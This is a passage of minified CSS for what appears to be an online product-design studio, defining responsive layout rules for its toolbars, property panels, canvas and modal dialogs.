.navbar-collapse{left:auto}@media only screen and (min-width: 768px){.btn-square:hover:before{opacity:0}.btn-square:hover .rxicon,.btn-square:hover .rxicon span:before,.btn-square:hover .far{color:#4c4c4c}}@media only screen and (min-width: 1200px){.btn-square:hover{color:#fff}.btn-square:hover:before{opacity:1}.btn-square:hover .rxicon,.btn-square:hover .rxicon span:before,.btn-square:hover .far{color:#fff}}@media only screen and (max-width: 767px){.btn-square:hover{color:#4c4c4c}.btn-square:hover:before{opacity:0}.btn-square:hover .rxicon,.btn-square:hover .rxicon span:before,.btn-square:hover .far{color:#4c4c4c}}@media only screen and (min-width: 1200px){.form-control{height:22px}.tool-icon{font-size:20px;font-size:1.25rem}.tool-icon .rxicon-text-main-s{font-size:17px;font-size:1.0625rem}.tool-icon .rxicon-undo-s{font-size:16px;font-size:1rem;line-height:1.2}.tool-icon .rxicon-redo-s{font-size:16px;font-size:1rem;line-height:1.2}.tool-icon .fa-sync{font-size:18px;font-size:1.125rem;line-height:1.11}}@media only screen and (min-width: 1400px){.form-control{height:22px}}@media only screen and (max-width: 767px){.card-aligned.mobile-nowrape{flex-wrap:nowrap}.selectize-control.single .selectize-input{padding:.1rem .4rem 0}.input-group-append .btn-sm i{line-height:1.5}}@media only screen and (min-width: 1024px){.card-columns{-webkit-column-count:4;-moz-column-count:4;column-count:4}}@media only screen and (min-width: 1200px){.card-columns{-webkit-column-count:6;-moz-column-count:6;column-count:6}}@media only screen and (min-width: 768px){.select-editable input{top:-1px;width:67%;height:24px;border-top:1px solid #ccc}}@media only screen and (min-width: 1200px){.select-editable input{top:0;width:69%;height:23px;border-top:0 solid #ccc}}@media only screen and (max-width: 767px){.select-editable input{top:0;width:60%;height:23px;border-top:0 solid #ccc;padding-left:.3rem}}.container{overflow-x:hidden;border:1px solid #ccc}@media only screen and (min-width: 1024px){.container .studio-top .product-name-size{width:200px}}@media only screen and (min-width: 767px){.studio-top .product-name-size{width:180px}}@media only screen and (min-width: 1024px){.studio-top .product-name-size{width:210px}.studio-top .custom-size .btn{padding:.5rem 1rem}.studio-top .custom-size .form-group .form-control{padding:.1rem .5rem}.studio-top .custom-size .form-group select.form-control{padding:.1rem .2rem}.studio-top .custom-size .form-group .control-label{left:5px}}@media only screen and (max-width: 767px){.studio-top{z-index:auto}}@media only screen and (max-width: 767px){.top-left{float:none}}@media only screen and (min-width: 768px){.top-left{min-width:inherit}}@media only screen and (min-width: 1200px){.top-left{min-width:250px}}@media only screen and (min-width: 1400px){.top-left{min-width:320px}}@media only screen and (min-width: 767px){.top-center>ul{display:inline-block}}@media only screen and (max-width: 767px){.top-center{display:block;float:none}}@media only screen and (max-width: 767px){.top-right{margin-top:-1.5rem}.top-right .font-md{font-size:11px;font-size:.6875rem}}@media only screen and (min-width: 1400px){.container .top-left{min-width:inherit}}@media only screen and (min-width: 1400px){.container .action-tools li button{min-width:32px;padding:.45rem .5rem}}@media only screen and (min-width: 768px){.action-penal{width:65%}}@media only screen and (min-width: 1200px){.action-penal{width:78%}}@media only screen and (max-width: 767px){.action-tools{display:inline-block}.action-tools .active button:before{opacity:0}}@media only screen and (min-width: 1400px){.action-tools .tool-saperator:after{height:40px}}@media only screen and (min-width: 1024px){.action-tools li button{padding:1.2rem .6rem .9rem}}@media only screen and (min-width: 1200px){.action-tools li button{padding:1.2rem .5rem;min-width:40px}.action-tools li button .tool-text{display:none !important}}@media only screen and (min-width: 1400px){.action-tools li button{padding:.8rem .7rem;min-width:50px}.action-tools li button .tool-icon i{padding-bottom:.5rem}.action-tools li button .tool-text{max-width:50px;display:block !important}}@media only screen and (max-width: 767px){.action-tools li button{padding:.5rem .5rem 0}.action-tools li button .tool-text{max-width:100px}.action-tools li button .tool-icon i{padding-bottom:.1rem}}@media only screen and (min-width: 768px){.action-tools li .orientation{min-width:75px}}@media only screen and (min-width: 768px){.action-tools li .btn-dark-gray{padding:.5rem}}@media only screen and (min-width: 1200px){.action-tools li .btn-dark-gray .tool-text{max-width:59px}}@media only screen and (max-width: 767px){.action-tools li .btn-dark-gray{padding:.6rem .6rem}}@media only screen and (min-width: 768px){.action-tools li .btn.preview{padding:.5rem .3rem}}@media only screen and (min-width: 1024px){.action-tools li .btn.preview{padding:.5rem}}@media only screen and (min-width: 768px){.action-tools li .btn.save{padding:.5rem}}@media only screen and (min-width: 1024px){.action-tools li .btn.save{padding:.5rem}}@media only screen and (min-width: 768px){.action-tools li .btn.back{padding:.5rem}}@media only screen and (min-width: 1024px){.action-tools li .btn.back{padding:.5rem}}@media only screen and (max-width: 767px){.action-tools li .btn.back{padding:.5rem .4rem}}@media only screen and (max-width: 767px){.action-tools .tool-saperator:after{content:none}}@media only screen and (min-width: 1200px){.action-tools .dropdown{margin:0}.action-tools .dropdown .dropdown-menu{position:inherit;-webkit-box-shadow:0 0 0 rgba(0,0,0,0);-moz-box-shadow:0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 rgba(0,0,0,0);background-color:transparent;border:0;padding:0;margin:0}}@media only screen and (max-width: 767px){.action-tools .dropdown{margin-top:0}.action-tools .dropdown .dropdown-toggle{padding:.6rem .7rem .7rem}.action-tools .dropdown .dropdown-toggle:after{display:none}}@media only screen and (min-width: 1200px){.action-tools .dropdown:hover .dropdown-menu{-webkit-box-shadow:0 0 0 rgba(0,0,0,0);-moz-box-shadow:0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 rgba(0,0,0,0);margin-top:0}}@media only screen and (min-width: 1200px){.action-tools .dropdown:hover .dropdown-menu li{float:left}.action-tools .dropdown:hover .dropdown-menu li button{padding:1.2rem}.action-tools .dropdown:hover .dropdown-menu li button .tool-icon{display:initial;min-width:inherit}.action-tools .dropdown:hover .dropdown-menu li button .tool-icon i,.action-tools .dropdown:hover .dropdown-menu li button .tool-icon i.rxicon-landscape-view-s{display:block;padding:0 0 1rem 0}.action-tools .dropdown:hover .dropdown-menu li button .tool-text{display:block}.action-tools .dropdown:hover .dropdown-menu li button:hover{background-color:#999;background:-webkit-gradient(bottom, from(#999999), #d0d0d0 5%, to(#fff));background:-webkit-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-moz-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-ms-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-o-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);color:#333}.action-tools .dropdown:hover .dropdown-menu .tool-hide-show{padding:.7rem 2rem .3rem}.action-tools .dropdown:hover .dropdown-menu .tool-hide-show .checkbox{margin:1rem 0}.action-tools .dropdown:hover .dropdown-menu .tool-hide-show .checkbox label{padding-left:.5rem}.action-tools .dropdown:hover .dropdown-menu .tool-hide-show .checkbox+.checkbox{margin-top:-0.5rem;margin-bottom:.8rem}}@media only screen and (max-width: 767px){.action-tools .dropdown:hover .dropdown-menu{min-width:130px}.action-tools .dropdown:hover .dropdown-menu .checkbox{margin-left:0}.action-tools .dropdown:hover .dropdown-menu .checkbox label{padding-left:1rem;max-width:110px}.action-tools .dropdown:hover .dropdown-menu .checkbox label .cr{margin-right:1.3rem}}@media only screen and (min-width: 1200px){.action-tools .show .dropdown-menu,.action-tools .active .dropdown-menu{-webkit-box-shadow:0 0 0 rgba(0,0,0,0);-moz-box-shadow:0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 rgba(0,0,0,0);margin-top:0}}@media only screen and (min-width: 1200px){.action-tools .show .dropdown-menu li,.action-tools .active .dropdown-menu li{float:left}.action-tools .show .dropdown-menu li button,.action-tools .active .dropdown-menu li button{padding:1.2rem}.action-tools .show .dropdown-menu li button .tool-icon,.action-tools .active .dropdown-menu li button .tool-icon{display:initial;min-width:inherit}.action-tools .show .dropdown-menu li button .tool-icon i,.action-tools .show .dropdown-menu li button .tool-icon i.rxicon-landscape-view-s,.action-tools .active .dropdown-menu li button .tool-icon i,.action-tools .active .dropdown-menu li button .tool-icon i.rxicon-landscape-view-s{display:block;padding:0 0 1rem 0}.action-tools .show .dropdown-menu li button .tool-text,.action-tools .active .dropdown-menu li button .tool-text{display:block}.action-tools .show .dropdown-menu li button:hover,.action-tools .active .dropdown-menu li button:hover{background-color:#999;background:-webkit-gradient(bottom, from(#999999), #d0d0d0 5%, to(#fff));background:-webkit-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-moz-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-ms-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-o-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);color:#333}.action-tools .show .dropdown-menu .tool-hide-show,.action-tools .active .dropdown-menu .tool-hide-show{padding:.7rem 2rem .3rem}.action-tools .show .dropdown-menu .tool-hide-show .checkbox,.action-tools .active .dropdown-menu .tool-hide-show .checkbox{margin:1rem 0}.action-tools .show .dropdown-menu .tool-hide-show .checkbox label,.action-tools .active .dropdown-menu .tool-hide-show .checkbox label{padding-left:.5px;max-width:59px}.action-tools .show .dropdown-menu .tool-hide-show .checkbox+.checkbox,.action-tools .active .dropdown-menu .tool-hide-show .checkbox+.checkbox{margin-top:-0.5rem;margin-bottom:.8rem}}@media only screen and (max-width: 767px){.action-tools .show .dropdown-menu,.action-tools .active .dropdown-menu{min-width:120px}.action-tools .show .dropdown-menu .checkbox,.action-tools .active .dropdown-menu .checkbox{margin-left:.2rem}.action-tools .show .dropdown-menu .checkbox label,.action-tools .active .dropdown-menu .checkbox label{padding-left:1rem;max-width:110px}.action-tools .show .dropdown-menu .checkbox label .cr,.action-tools .active .dropdown-menu .checkbox label .cr{margin-right:1.3rem}}@media only screen and (min-width: 767px){.action-tools .show .dropdown-menu,.action-tools .active .dropdown-menu{min-width:120px}.action-tools .show .dropdown-menu .checkbox label,.action-tools .active .dropdown-menu .checkbox label{max-width:110px}}@media only screen and (max-width: 767px){.product-name-size{padding-left:.5rem;width:210px;margin-top:.1rem}}@media only screen and (min-width: 1024px){.custom-size{margin-top:.25rem}}@media only screen and (max-width: 767px){.propertyPanel .form-group{margin-bottom:0}}@media only screen and (min-width: 1024px){.propertyPanel .btn-square{padding:0}}@media only screen and (min-width: 767px){.propertyPanel .image-property li.col-sm-2{width:19.667%}}@media only screen and (max-width: 767px){.propertyPanel .image-property>div{width:88%}.propertyPanel .image-property .tool-group>.left-padding-none{padding:0}.propertyPanel .image-property .tool-group .border-box{padding:0;margin:0;border:0}.propertyPanel .image-property .tool-group .border-box ul li.col-xs-4:first-child{padding-left:0}.propertyPanel .image-property .tool-group .border-box .btn-square{margin:0 0 .3rem}}@media only screen and (max-width: 767px){.propertyPanel{width:320px}.propertyPanel .show-panel{padding:.25rem 0;color:#333;border:1px solid #999;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;cursor:pointer;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:25px;position:absolute;top:-21px;right:0}.propertyPanel .layerPanel .card-body{max-height:150px}.propertyPanel .rotate-object{max-width:75%}.propertyPanel .card{width:320px;position:relative}.propertyPanel .card .card-body>div:first-child:not(:last-child){margin-bottom:.5rem}.propertyPanel .card .card-body .delete-button{top:6px}.propertyPanel .card .card-body .richtext{width:36%;float:left}.propertyPanel .card .card-body .richtext>div .btn-info{padding:.325rem .3rem}.propertyPanel .card .card-body .text-style-btn{margin-left:-0.25rem;margin-right:-0.25rem}.propertyPanel .card .card-body .text-style-btn .col{padding-left:.25rem;padding-right:.25rem;max-width:25%}.propertyPanel .card .card-body .text-style-btn .col .btn-square{overflow:hidden;text-overflow:ellipsis}.propertyPanel .card .card-body .property-font{width:55%}.propertyPanel .card .card-body .property-font-style .btn-group>.btn.btn-square:first-child:not(:last-child):not(.dropdown-toggle){margin-left:0}.propertyPanel .card .card-body .property-font-color{text-align:left}.propertyPanel .card .card-body .tool-group.spacer-top{margin-top:.5rem}.propertyPanel .card .card-body .fill-color img{max-width:25px}.propertyPanel .card .card-body .stroke-color{margin-top:0}.propertyPanel .card .card-body .image-info{position:absolute;left:215px}.propertyPanel .card .card-body .image-info .img-alert{padding:0 .3rem;max-width:70px}.propertyPanel .card .card-body .image-info .img-alert .far{vertical-align:-18%}.propertyPanel .card .card-body .fotolia-price{margin:0 0 .5rem .9rem}.propertyPanel .card .card-body .rotate-object .col-5{float:left;padding-left:0}.propertyPanel .card .card-body .rotate-object .col-5 .control-label{text-align:left}.propertyPanel .adjust-pattern .tool-group .border-box label{position:static;overflow:visible}.propertyPanel .adjust-pattern .tool-group:first-child{width:92%}.propertyPanel .adjust-pattern .popover{min-width:250px}.propertyPanel .show-less-more{top:auto;bottom:11px;border:1px solid #ccc;right:8px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.2rem .5rem .3rem;width:60px}.propertyPanel .btn-square span.d-md-none{display:none !important}.propertyPanel .mobile-dropdown{position:absolute;width:95%;bottom:37px;right:8px;background:#fff;z-index:99;border:1px solid #ccc}.propertyPanel .mobile-dropdown .col-5,.propertyPanel .mobile-dropdown .col-7{flex:0 0 100%;max-width:100%}.propertyPanel .mobile-dropdown .tool-group>div{padding:0 .5rem;text-align:left}.propertyPanel .mobile-dropdown .btn-square{width:45%;display:block;background:none;border:0;box-shadow:none;margin:.5rem 0;text-align:left}.propertyPanel .mobile-dropdown .btn-square:before{background:none}.propertyPanel .mobile-dropdown .btn-square span.d-md-none{padding-left:.4rem}.propertyPanel .mobile-dropdown .btn-square:hover{color:#333}.propertyPanel .mobile-dropdown .btn-square:hover:before{background:none}.propertyPanel .mobile-dropdown .btn-square:hover .rxicon,.propertyPanel .mobile-dropdown .btn-square:hover .rxicon span:before,.propertyPanel .mobile-dropdown .btn-square:hover .far{color:#333}.propertyPanel .mobile-dropdown .btn-square span.d-md-none{display:inline-block !important}.propertyPanel .mobile-dropdown.form-inline.collapse .col-7.col-md-7.text-center{padding-left:.5rem}.propertyPanel .form-inline.collapse .col-7.col-md-7.text-center{padding:0}.propertyPanel .form-inline.collapse .col-7.col-md-7.text-center .btn-square{margin-left:.29rem;margin-right:.29rem}}@media only screen and (min-width: 768px){.middle-content .left-panel-wrapper{-ms-flex:0 0 250px;flex:0 0 250px;max-width:250px}}@media only screen and (min-width: 1200px){.middle-content .left-panel-wrapper{-ms-flex:0 0 400px;flex:0 0 400px;max-width:400px}}.middle-content .canvas-panel{overflow:hidden}@media only screen and (min-width: 1200px){.studio_container.container{width:1360px;max-width:1360px}}.studio_container.container .fixed-property-panel .card .card-body .btn-link:not(.btn-sm){padding:.5rem .4rem}.studio_container.container .fixed-property-panel .card .image-adjust .custom-range{width:100% !important}.studio_container.container .fixed-property-panel .card .image-info{margin-right:0 !important}@media only screen and (min-width: 768px){.studio_container.canvas-fullwidth .middle-content>.left-panel-wrapper{margin-left:-250px}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth .middle-content>.left-panel-wrapper{margin-left:-320px}}@media only screen and (min-width: 768px){.studio_container.canvas-fullwidth.studio-type-block .middle-content>.left-panel-wrapper{margin-left:-250px}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth.studio-type-block .middle-content>.left-panel-wrapper{margin-left:-400px}}@media only screen and (min-width: 768px){.studio_container.canvas-fullwidth rx-page>.nav-tabs{width:100%}.studio_container.canvas-fullwidth rx-page>.nav-tabs:before{width:100%}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth rx-page>.nav-tabs{width:100%}.studio_container.canvas-fullwidth rx-page>.nav-tabs:before{width:100%}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) .middle-content>.left-panel-wrapper{margin-left:0;min-width:71px;flex:0 0 71px;max-width:71px}.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) .middle-content>.left-panel-wrapper .personalize-panel{margin-left:-330px}}@media only screen and (min-width: 768px){.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) rx-page>.nav-tabs{width:calc(100% - 70px)}.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) rx-page>.nav-tabs:before{width:calc(100% - 70px)}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) rx-page>.nav-tabs{width:calc(100% - 70px)}.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) rx-page>.nav-tabs:before{width:calc(100% - 70px)}}@media only screen and (min-width: 1200px){.studio-type-standard-normal .studio_left_panel,.studio-type-calendar-normal .studio_left_panel,.studio-type-designLayout-designerLayout .studio_left_panel,.studio-type-wordLayout-designerLayout .studio_left_panel,.studio-type-calendar-layout .studio_left_panel,.studio-type-package-normal .studio_left_panel{display:flex}}@media only screen and (max-width: 767px){.page-locked .left-panel-tools{opacity:1;filter:alpha(opacity=100)}.page-locked .left-panel-tools:before{height:100%;content:"";position:absolute;top:0;left:0;right:0;background:#ffffff79;z-index:9}}@media only screen and (max-width: 767px){.studio_left_panel{padding:0 .3rem}.studio_left_panel .personalize-panel{border:1px solid #0184bc;border-top:0;-webkit-box-shadow:0 3px 10px rgba(0,0,0,.2);-moz-box-shadow:0 3px 10px rgba(0,0,0,.2);box-shadow:0 3px 10px rgba(0,0,0,.2);position:relative;padding-bottom:2.3rem}}@media only screen and (max-width: 767px){.left-panel-tools{position:absolute;z-index:999;top:0;height:auto;background:transparent}.left-panel-tools .left-bottom .btn-secondary:last-child{margin-right:5rem}}@media only screen and (max-width: 767px){.tools-btn{display:inline-block !important}}@media only screen and (min-width: 1200px){.personalize-tools li{float:none;width:100%;display:block}.personalize-tools li button{-webkit-box-shadow:0 1px 0 rgba(24,24,25,.2);-moz-box-shadow:0 1px 0 rgba(24,24,25,.2);box-shadow:0 1px 0 rgba(24,24,25,.2);margin-bottom:0;border-right:0}.personalize-tools li button .rxicon.rxicon-text-main-s{padding-top:0}}@media only screen and (min-width: 768px){.personalize-tools{border-right:1px solid #ccc;overflow-x:auto;overflow-y:hidden}}@media only screen and (min-width: 1200px){.personalize-tools{width:70px;border:0;white-space:normal;height:auto;overflow-y:inherit;overflow-x:inherit}}@media only screen and (max-width: 767px){.personalize-tools{border:1px solid #0184bc;border-bottom:0}}@media only screen and (min-width: 768px){.personalize-panel{height:calc(100vh - 120px)}.personalize-panel>div{padding:1rem .8rem}.personalize-panel .user-page-layout{max-height:calc(100vh - 150px)}.personalize-panel .personalize-image-panel,.personalize-panel .personalize-text-panel{max-height:calc(100vh - 120px)}}@media only screen and (min-width: 1200px){.personalize-panel{width:calc(100% - 70px);height:calc(100vh - 65px)}.personalize-panel>div{padding:1rem 1rem}.personalize-panel .personalize-image-panel{max-height:calc(100vh - 65px)}.personalize-panel .personalize-text-panel{max-height:calc(100vh - 61px)}.personalize-panel .user-page-layout{max-height:calc(100vh - 100px)}}@media only screen and (max-width: 767px){.personalize-panel{height:auto;margin-top:-0.2rem}.personalize-panel>div{height:95%;overflow-y:auto}.personalize-panel>div.profile-personalization{height:auto;overflow-y:inherit}.personalize-panel>div.preview-btn{height:auto;overflow-y:inherit;padding:0}.personalize-panel .personalize-image-panel{overflow-y:auto;height:350px}.personalize-panel .personalize-background-panel{overflow-y:auto}.personalize-panel .personalize-shape-panel{overflow-y:auto;max-height:350px}.personalize-panel .personalize-shape-panel .row{height:inherit;overflow-y:initial}.personalize-panel .personalize-template-panel{overflow-y:auto}.personalize-panel .personalize-clipart-panel{overflow-y:auto;overflow-x:hidden}.personalize-panel .close-panel{position:absolute;right:7px;bottom:5px}}@media only screen and (min-width: 1200px){.personalize-text-panel .personalize-text-edit{max-height:calc(100vh - 240px)}}@media only screen and (max-width: 767px){.personalize-text-panel .personalize-text-edit{max-height:390px}}@media only screen and (min-width: 1200px){.personalize-shape-panel .user-shapes{zheight:calc(100vh - 110px)}}@media only screen and (max-width: 767px){.personalize-shape-panel .user-shapes{height:400px}}@media only screen and (max-width: 400px){.personalize-shape-panel .user-shapes{height:400px}}@media only screen and (min-width: 1200px){.personalize-template-panel .user-template{height:calc(100vh - 250px)}}@media only screen and (max-width: 767px){.personalize-template-panel .user-template{height:390px;margin-bottom:0}}@media only screen and (min-width: 1200px){.personalize-clipart-panel .user-template{height:calc(100vh - 200px)}}@media only screen and (max-width: 767px){.personalize-clipart-panel .user-template{height:350px}}@media only screen and (min-width: 1200px){.personalize-clipart-panel .hide-tab .user-template{height:calc(100vh - 150px)}}@media only screen and (max-width: 767px){.personalize-clipart-panel .user-shapes{max-height:400px}}@media only screen and (min-width: 1200px){.personalize-background-panel .background-panel .image-mask-list{height:calc(100vh - 290px)}}@media only screen and (max-width: 767px){.personalize-background-panel .background-panel .image-mask-list{height:300px}}@media only screen and (min-width: 1200px){.personalize-background-panel .background-panel .image-mask-list.pattern-image{height:calc(100vh - 340px)}}@media only screen and (min-width: 1200px){.personalize-background-panel .background-panel.maskOption .image-mask-list{height:calc(100vh - 300px)}}@media only screen and (min-width: 1200px){.personalize-background-panel .background-panel.maskOption .image-mask-list.pattern-image{height:calc(100vh - 355px)}}@media only screen and (min-width: 1024px){.personalize-image-panel .used-img-list{max-height:190px;overflow-y:auto;overflow-x:hidden}.personalize-image-panel .used-img-list.autofil-img-list{max-height:calc(100vh - 325px)}}@media only screen and (min-width: 1200px){.personalize-image-panel .used-img-list{max-height:160px;overflow-y:auto}}@media only screen and (min-width: 1400px){.personalize-image-panel .used-img-list{max-height:300px;overflow-y:auto}}@media only screen and (min-width: 1200px){.personalize-monthLayouts-panel .user-month-layout{height:calc(100vh - 180px)}}@media only screen and (max-width: 767px){.personalize-monthLayouts-panel .user-month-layout{height:250px}}@media only screen and (max-width: 400px){.personalize-monthLayouts-panel .user-month-layout{height:250px}}@media only screen and (min-width: 1024px){.personalize-pageLayouts-panel .user-page-layout{height:calc(100vh - 340px)}}@media only screen and (min-width: 1200px){.personalize-pageLayouts-panel .user-page-layout{height:calc(100vh - 290px)}}@media only screen and (max-width: 767px){.personalize-pageLayouts-panel .user-page-layout{height:170px}}@media only screen and (max-width: 400px){.personalize-pageLayouts-panel .user-page-layout{height:170px}}@media only screen and (min-width: 1200px){.personalize-event-panel .event-template ul.list-unstyled{height:calc(100vh - 280px)}}@media only screen and (max-width: 767px){.personalize-event-panel .event-template ul.list-unstyled{height:170px}}@media only screen and (max-width: 400px){.personalize-event-panel .event-template ul.list-unstyled{height:170px}}.studio_container.container rx-page>.nav-tabs{background-color:#d0d0d0;background:-webkit-gradient(bottom, from(#d0d0d0), #ffffff 99%, to(#bbbbbb));background:-webkit-linear-gradient(bottom, #d0d0d0, #ffffff 99%, #bbbbbb);background:-moz-linear-gradient(bottom, #d0d0d0, #ffffff 99%, #bbbbbb);background:-ms-linear-gradient(bottom, #d0d0d0, #ffffff 99%, #bbbbbb);background:-o-linear-gradient(bottom, #d0d0d0, #ffffff 99%, #bbbbbb);background:linear-gradient(bottom, #d0d0d0, #ffffff 99%, #bbbbbb)}@media only screen and (min-width: 1200px){.studio_container.container rx-page>.nav-tabs{width:820px}.studio_container.container rx-page>.nav-tabs:before{width:820px;display:none}.studio_container.container rx-page>.nav-tabs.no-thumb{height:35px;background-color:#d0d0d0;background:-webkit-gradient(bottom, from(#d0d0d0), #ffffff 97%, to(#bbbbbb));background:-webkit-linear-gradient(bottom, #d0d0d0, #ffffff 97%, #bbbbbb);background:-moz-linear-gradient(bottom, #d0d0d0, #ffffff 97%, #bbbbbb);background:-ms-linear-gradient(bottom, #d0d0d0, #ffffff 97%, #bbbbbb);background:-o-linear-gradient(bottom, #d0d0d0, #ffffff 97%, #bbbbbb);background:linear-gradient(bottom, #d0d0d0, #ffffff 97%, #bbbbbb)}.studio_container.container rx-page>.nav-tabs.no-thumb:before{bottom:34px}}.studio_container.container rx-page .page-thumb-show-hide-checkbox{position:absolute;bottom:102px}.studio_container.container rx-page .page-thumb-show-hide-checkbox.hide-thumb{bottom:34px}.studio_container.container.canvas-fullwidth rx-page>.nav-tabs{width:1140px}.fixed-property-panel .vanderlee-colorpicker-disabled~img{pointer-events:none}@media only screen and (min-width: 768px){.fixed-property-panel rx-page .studio_center_panel .canvas_panel{padding-top:45px;padding-bottom:45px}}@media only screen and (min-width: 1200px){rx-page .page-thumb-show-hide-checkbox{bottom:103px}}@media only screen and (max-width: 767px){rx-page .page-thumb-show-hide-checkbox{display:none}}@media only screen and (min-width: 768px){rx-page>.nav-tabs{width:calc(100% - 250px)}rx-page>.nav-tabs:before{bottom:99px;width:calc(100% - 250px);right:0}}@media only screen and (min-width: 1200px){rx-page>.nav-tabs{height:103px;width:calc(100% - 400px)}rx-page>.nav-tabs:before{bottom:102px;width:calc(100% - 400px);right:0}}@media only screen and (max-width: 767px){rx-page>.nav-tabs{height:35px;position:fixed}rx-page>.nav-tabs:before{bottom:34px;left:0}}@media only screen and (max-width: 767px){rx-page>.nav-tabs li a .preview-thumb{display:none}rx-page>.nav-tabs li.page-show-hide>div{margin:.3rem 0 0 .8rem !important}rx-page>.nav-tabs li.page-show-hide>div .btn-secondary{white-space:nowrap;max-widh:auto;min-width:150px}}@media only screen and (min-width: 768px){rx-page .studio_center_panel .canvas_panel{height:calc(100vh - 156px)}rx-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 156px)}}@media only screen and (min-width: 1200px){rx-page .studio_center_panel .canvas_panel{height:calc(100vh - 166px)}rx-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 166px)}}@media only screen and (max-width: 767px){rx-page .studio_center_panel .canvas_panel{height:calc(100vh - 90px)}rx-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 80px)}}@media only screen and (min-width: 768px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 57px)}}@media only screen and (min-width: 1024px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 118px)}}@media only screen and (min-width: 1200px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 64px)}}@media only screen and (max-width: 767px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 70px)}}@media only screen and (min-width: 768px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 97px)}}@media only screen and (min-width: 1024px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 111px)}}@media only screen and (min-width: 1200px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 104px)}}@media only screen and (max-width: 767px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 100px)}}@media only screen and (min-width: 767px){.modal-dialog .modal-content{height:auto}}@media only screen and (min-width: 1200px){.modal-dialog .modal-content .modal-body .modal-listing{min-height:520px}}@media only screen and (min-width: 1400px){.modal-dialog .modal-content .modal-body .modal-listing{min-height:550px}}@media only screen and (min-width: 1024px){.cat-nav{max-height:270px}}@media only screen and (min-width: 1200px){.cat-nav{max-height:300px}}@media only screen and (min-width: 1400px){.cat-nav{max-height:500px}}@media only screen and (min-width: 768px){.modal-dialog.modal-full{width:90%;max-width:none}}@media only screen and (max-width: 767px){.modal-dialog.modal-full .modal-content .modal-body{max-height:none;height:calc(95vh - 55px);min-height:auto}}@media only screen and (min-width: 767px){.modal-dialog.modal-full .modal-content .modal-body .image-type-editor,.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar{width:270px}.modal-dialog.modal-full .modal-content .modal-body .image-type-preview,.modal-dialog.modal-full .modal-content .modal-body .modal-listing{width:calc(100% - 270px)}}@media only screen and (min-width: 1024px){.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .cat-nav{max-height:270px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .template-cat .cat-nav{max-height:270px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .pageLayout-cat .cat-nav{max-height:270px}}@media only screen and (min-width: 1200px){.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .cat-nav{max-height:210px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .template-cat .cat-nav{max-height:415px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .pageLayout-cat .cat-nav{max-height:415px}}@media only screen and (min-width: 1400px){.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .cat-nav{max-height:330px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .template-cat .cat-nav{max-height:590px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .pageLayout-cat .cat-nav{max-height:590px}}@media only screen and (max-width: 767px){.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .third-party-img button{flex:1 1 auto;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;margin-bottom:0;white-space:nowrap}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .third-party-img button:nth-child(odd){margin-right:0}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .third-party-img button.image-types-without-label{justify-content:center}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .third-party-img button.image-types-without-label img{float:none !important}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .upload-btn-group{width:100%;position:relative;margin:.5rem 0 !important;display:flex;flex-wrap:wrap}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .upload-btn-group 